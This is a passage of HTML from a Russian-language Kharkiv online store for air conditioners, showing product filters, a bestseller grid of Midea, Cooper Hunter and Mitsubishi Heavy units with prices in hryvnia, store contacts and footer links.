          <div id="edit-field-area-value-wrapper" class="views-exposed-widget views-widget-filter-field_area_value">
                  <label for="edit-field-area-value">
            Площадь кв/м           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-area-value">
 <select id="edit-field-area-value" name="field_area_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="0">до 20</option><option value="1">до 25</option><option value="2">до 36</option><option value="3">до 56</option><option value="4">до 58</option><option value="5">до 72</option><option value="6">до 90</option><option value="7">до 100</option><option value="8">до 120</option><option value="9">до 150</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-tip-value-wrapper" class="views-exposed-widget views-widget-filter-field_tip_value">
                  <label for="edit-field-tip-value">
            Тип кондиционера           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-tip-value">
 <select id="edit-field-tip-value" name="field_tip_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Напольно - подпотолочный">Напольно - подпотолочный</option><option value="Вертикальный">Вертикальный</option><option value="Мультисплит">Мультисплит</option><option value="Мобильный">Мобильный</option><option value="Канальный">Канальный</option><option value="Кассетный">Кассетный</option><option value="Колонный">Колонный</option><option value="Оконный">Оконный</option><option value="Бытовой">Бытовой</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-invertor-value-wrapper" class="views-exposed-widget views-widget-filter-field_invertor_value">
                  <label for="edit-field-invertor-value">
            Инвертор           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-invertor-value">
 <select id="edit-field-invertor-value" name="field_invertor_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Да">Да</option><option value="Нет">Нет</option></select>
</div>
        </div>
              </div>
          <div id="edit-sell-price-wrapper" class="views-exposed-widget views-widget-filter-sell_price">
                  <label for="edit-sell-price">
            Цена продажи          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-sell-price-min">
  <input type="text" id="edit-sell-price-min" name="sell_price[min]" value="1" size="30" maxlength="128" class="form-text" />
</div>
<div class="form-item form-type-textfield form-item-sell-price-max">
  <label for="edit-sell-price-max">И </label>
 <input type="text" id="edit-sell-price-max" name="sell_price[max]" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-poisktovara" value="Применить" class="form-submit" />    </div>
      </div>
</div>
</div></form></div>
</div><div id="block-views-clone-of-block" class="block block-views">

<font size="4">Лидеры продаж</font>

<div class="content">
<div class="view view-clone-of- view-id-clone_of_ view-display-id-block view-dom-id-3d6de62e338731aaa9b382f0c4b84bb3">
        
  
  
      <div class="view-content">
      <div class="views-fluid-grid">
    <ul class="views-fluid-grid-list views-fluid-grid-items-width-180 views-fluid-grid-items-height-300 views-fluid-grid-list-center views-fluid-grid-items-center views-fluid-grid-items-h-margin-2px views-fluid-grid-items-v-margin-2px views-fluid-grid-items-box-shadow views-fluid-grid-items-border-radius">
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/midea-msab-09hrfn8-i-msab-09hrfn8-o">Midea MSAB-09HRFN8-I / MSAB-09HRFN8-O</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/midea-msab-09hrfn8-i-msab-09hrfn8-o-01.jpg?itok=K8e3DYBZ" width="150" height="150" alt="Midea MSAB-09HRFN8-I / MSAB-09HRFN8-O" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/hair-as-12ns1hra-gu-1u12bs3era-kharkov" method="post" id="uc-catalog-buy-it-now-form-5170" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5170" />
<input type="hidden" name="form_build_id" value="form-nIjF7FrkP1mrbLq3Ndtl7GL016n1tECe2oMf9xKHt1c" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5170" />
<div class="form-actions form-wrapper" id="edit-actions"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5170" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">21986грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/cooper-hunter-ch-s09ftxb-w">Cooper Hunter CH-S09FTXB-W</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/cooper-hunter-ch-s09ftxb-w.jpg?itok=wJX2h7Ns" width="150" height="150" alt="Cooper Hunter CH-S09FTXB-W" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/hair-as-12ns1hra-gu-1u12bs3era-kharkov" method="post" id="uc-catalog-buy-it-now-form-5055" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5055" />
<input type="hidden" name="form_build_id" value="form-F8QuZod2PK-fywa8sC8Uo9m8deSa8WWYasj5igGHauc" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5055" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5055" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">25724грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/cooper-hunter-ch-s12ftxb-g">Cooper Hunter CH-S12FTXB-G</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/cooper-hunter-ch-s12ftxb-g.jpg?itok=Mrkjb3RY" width="150" height="150" alt="Cooper Hunter CH-S12FTXB-G" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/hair-as-12ns1hra-gu-1u12bs3era-kharkov" method="post" id="uc-catalog-buy-it-now-form-5052" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5052" />
<input type="hidden" name="form_build_id" value="form-UmC2p32Jfl3wTkEoP_hzGdROIFSkfqr4n-5pNYHXdqw" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5052" />
<div class="form-actions form-wrapper" id="edit-actions--3"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5052" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">26596грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/midea-af8-09n1c2-i-af8-09n1c2-o">Midea AF8-09N1C2-I / AF8-09N1C2-O</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/midea-af8-09n1c2-i-af8-09n1c2-o-01.jpg?itok=yl_S0lzI" width="150" height="150" alt="Midea AF8-09N1C2-I / AF8-09N1C2-O" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/hair-as-12ns1hra-gu-1u12bs3era-kharkov" method="post" id="uc-catalog-buy-it-now-form-4808" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="4808" />
<input type="hidden" name="form_build_id" value="form-ggEt56Gr9GH8iJ962h-7bmYkfSCNVeCQEw3i1DbtYV0" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_4808" />
<div class="form-actions form-wrapper" id="edit-actions--4"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-4808" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">16999грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mitsubishi-heavy-srk25zspr-s-src25zspr-s-kharkov">Mitsubishi Heavy SRK25ZSPR-S / SRC25ZSPR-S</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/mitsubishi-heavy-srk25zspr-s-src25zspr-s-01.jpg?itok=pNSKZCN_" width="150" height="150" alt="Mitsubishi Heavy SRK25ZSPR-S / SRC25ZSPR-S" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/hair-as-12ns1hra-gu-1u12bs3era-kharkov" method="post" id="uc-catalog-buy-it-now-form-4034" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="4034" />
<input type="hidden" name="form_build_id" value="form-gmpRsAW3kfCBBhrRvdOcroiPb4ANvLN8KvYgKkbZpVU" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_4034" />
<div class="form-actions form-wrapper" id="edit-actions--5"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-4034" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">26160грн.</span></span>  </div></li>
          </ul>
</div>    </div>
  
  
  
  
  
  
</div></div>
</div><div id="block-block-27" class="block block-block">


<div class="content">
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10265.604808750702!2d36.3235122!3d49.9663342!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x5896ef5dfe81b4ac!2zMjMg0KbQtdC70YzRgdC40Y8gLSDQmtGD0L_QuNGC0Ywg0LrQvtC90LTQuNGG0LjQvtC90LXRgCDQsiDQpdCw0YDRjNC60L7QstC1!5e0!3m2!1suk!2sua!4v1555514623989!5m2!1suk!2sua" width="320" height="500" frameborder="0" style="border:0" allowfullscreen> 23 Цельсия - Купить кондиционер в Харькове и с бесплатной доставкой по Украине</iframe>

</div>
</div><div id="block-block-25" class="block block-block">


<div class="content">
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F23c.kh.ua%2F&tabs=timeline&width=280&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="320" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
</div>  </div>
        </div><!-- EOF: #sidebar-second -->
          

    </div><!-- EOF: #content-inside -->

</div><!-- EOF: #content -->

<!-- #footer -->    
<div id="footer">
	<!-- #footer-inside -->
    <div id="footer-inside" class="container_12 clearfix">
    
        <div class="footer-area grid_4">
          <div class="region region-footer-first">
    <div id="block-block-5" class="block block-block">


<div class="content">
<font size="4"> <b> Наш адрес:</b></font><br>
г. Харьков, пр. Московский 257, здание НПО НИИ "Кондиционер"<br>
<font size="4"><b>Наши телефоны:</b></font><br>
<a href="tel:+380675775587">(067) 577-55-87</a>, <a href="tel:+380950345687">(095) 034-56-87</a><br>
<font size="4"><b>Время работы:</b></font><br>  
<font size="3">Ежедневно с<font   color="#FF8C00"> 9:00</font> до <font  color="#FF8C00">18:00</font>,  выходной - <font color="#FF8C00">воскресенье</font>
Заказ со страницы товара принимается</font>  <font   color="#FF8C00" size="3">круглосуточно, без перерывов и выходных </font></p>

<div>
<a href="https://www.youtube.com/channel/UCppc0iLMrumKrw02o6vzHdA?feature=embeds_subscribe_title" target="_blank"><img src="https://23c.kh.ua/img/socseti/youtube.png" alt="Мы на Youtube" title="Мы на Youtube" width="200" height="30" border="0"></a>
<a href="https://www.facebook.com/8F-335047053191195/" target="_blank"><img src="https://23c.kh.ua/img/socseti/f.png" alt="Мы на Facebook" title="Мы на Facebook" width="200" height="30" border="0"></a>   
<a href="https://twitter.com/23c_kh_ua" target="_blank"><img src="https://23c.kh.ua/img/socseti/t.png" alt="Мы на Twittr" title="Мы на Twittr" width="200" height="30" border="0"></a>   
<a href="https://www.instagram.com/23celsiya/" target="_blank"><img src="https://23c.kh.ua/img/socseti/ig.png" alt="Мы на Instagram" title="Мы на Instagram" width="200" height="30" border="0"></a>  
<a href="https://www.pinterest.com/kondicionery_kharkov/" target="_blank"><img src="https://23c.kh.ua/img/socseti/p.png" alt="Мы на PINTEREST" title="Мы на PINTEREST" width="200" height="30" border="0"></a> 
</div>        

</div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area grid_4">
          <div class="region region-footer-second">
    <div id="block-system-navigation" class="block block-system block-menu">

<font size="4">Навигация</font>

<div class="content">
<ul class="menu"><li class="first collapsed"><a href="/blog" title="">БЛОГИ</a></li>
<li class="collapsed"><a href="/taxonomy/term/5761" title="ИНСТРУКЦИИ К МОЙКАМ ВОЗДУХА">ИНСТРУКЦИИ К МОЙКАМ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/taxonomy/term/5765" title="ИНСТРУКЦИИ К ОЧИСТИТЕЛЯМ ВОЗДУХА">ИНСТРУКЦИИ К ОЧИСТИТЕЛЯМ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/taxonomy/term/5768" title="ИНСТРУКЦИИ К УВЛАЖНИТЕЛЯМ ВОЗДУХА">ИНСТРУКЦИИ К УВЛАЖНИТЕЛЯМ ВОЗДУХА</a></li>
<li class="expanded"><a href="/taxonomy/term/4970" title="СТАТЬИ">СТАТЬИ</a><ul class="menu"><li class="first leaf"><a href="/taxonomy/term/5181" title="УВЛАЖНЕНИЕ ВОЗДУХА">УВЛАЖНЕНИЕ ВОЗДУХА</a></li>
<li class="leaf"><a href="/taxonomy/term/90" title="О КОНДИЦИОНЕРАХ">О КОНДИЦИОНЕРАХ</a></li>
<li class="leaf"><a href="/taxonomy/term/5182" title="ОСУШЕНИЕ ВОЗДУХА">ОСУШЕНИЕ ВОЗДУХА</a></li>
<li class="last leaf"><a href="/taxonomy/term/112" title="ТЕПЛОВОЕ ОБОРУДОВАНИЕ">ТЕПЛОВОЕ ОБОРУДОВАНИЕ</a></li>
</ul></li>
<li class="last collapsed"><a href="/instrukcii-k-kondicioneram" title="ИНСТРУКЦИИ К КОНДИЦИОНЕРАМ">ИНСТРУКЦИИ К КОНДИЦИОНЕРАМ</a></li>
</ul></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area grid_4">
          <div class="region region-footer-third">
    <div id="block-comment-recent" class="block block-comment">

<font size="4">Последние комментарии и отзывы</font>

<div class="content">
<div class="item-list"><ul><li class="first"><a href="/comment/391#comment-391">Обслуживание кондиционера</a>&nbsp;<span>10 лет 8 месяцев назад</span></li>
<li><a href="/comment/390#comment-390">Установка кондиционера в два этапа</a>&nbsp;<span>11 лет 3 недели назад</span></li>
<li><a href="/comment/389#comment-389">Обслуживание кондиционеров</a>&nbsp;<span>11 лет 5 месяцев назад</span></li>
<li><a href="/comment/388#comment-388">Заправка кондиционера фреоном</a>&nbsp;<span>11 лет 5 месяцев назад</span></li>
<li><a href="/comment/387#comment-387">Sensei FTE-25GR</a>&nbsp;<span>11 лет 11 месяцев назад</span></li>
<li><a href="/comment/386#comment-386">Установка кондиционеров</a>&nbsp;<span>11 лет 11 месяцев назад</span></li>
<li><a href="/comment/384#comment-384">Обслуживание кондиционеров</a>&nbsp;<span>12 лет 11 месяцев назад</span></li>
<li><a href="/comment/383#comment-383">Установка кондиционеров</a>&nbsp;<span>13 лет 2 месяца назад</span></li>
<li class="last"><a href="/comment/381#comment-381">Panasonic E12MKD</a>&nbsp;<span>13 лет 2 месяца назад</span></li>
</ul></div></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
       
    </div><!-- EOF: #footer-inside -->

</div><!-- EOF: #footer -->

<!-- #footer-bottom -->    
<div id="footer-bottom">

	<!-- #footer-bottom-inside --> 
    <div id="footer-bottom-inside" class="container_12 clearfix">
    	<!-- #footer-bottom-left --> 
    	<div id="footer-bottom-left" class="grid_8">
        
                        
              <div class="region region-footer">
    <div id="block-block-23" class="block block-block">


<div class="content">
<p> У нас Вы можете <b><font size="2" color="#FF8C00">КУПИТЬ КОНДИЦИОНЕР С БЕСПЛАТНОЙ ДОСТАВКОЙ ПО ВСЕЙ УКРАИНЕ!</font></b><br />
Доставка по Украине в любой населенный пункт: Киев, Харьков, Одесса, Днепр, Запорожье, Львов, Кривой Рог, Николаев, Мариуполь, Винница, Херсон, Полтава, Чернигов, Черкассы, Хмельницкий, Житомир, Черновцы, Сумы, Ровно, Каменское, Ивано-Франковск, Кропивницкий, Кременчуг, Тернополь, Луцк, Белая Церковь, Краматорск, Мелитополь, Ужгород, Никополь, Славянск, Бердянск, Павлоград, Северодонецк, Бровары, Каменец-Подольский и другие</p>
</div>
</div>  </div>
            
        </div>
    	<!-- #footer-bottom-right --> 
        <div id="footer-bottom-right" class="grid_4">
        
        	  <div class="region region-footer-bottom-right">
    <div id="block-block-22" class="block block-block">


<div class="content">
<p>Нас нашли по запросам: <a href="https://23c.kh.ua/">кондиционеры Харьков</a>, купить кондиционеры в Харькове, <a href="https://23c.kh.ua/">купить кондиционер</a>, магазин кондиционеров Харьков, купить кондиционер с установкой, купить кондиционер недорого, кондиционеры цены, купить кондиционер по низкой цене</p>
</div>
</div>  </div>
        
        </div><!-- EOF: #footer-bottom-right -->
       
    </div><!-- EOF: #footer-bottom-inside --><center>Developer  <a href="http://mover.kh.ua/">MOVER</a></center>
    
    
</div><!-- EOF: #footer -->  <script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Haier AS12NS1HRA-GU \/ 1U12BS3ERA",url:"https:\/\/23c.kh.ua\/hair-as-12ns1hra-gu-1u12bs3era-kharkov"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9917213a346c464d948253ed63e750f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
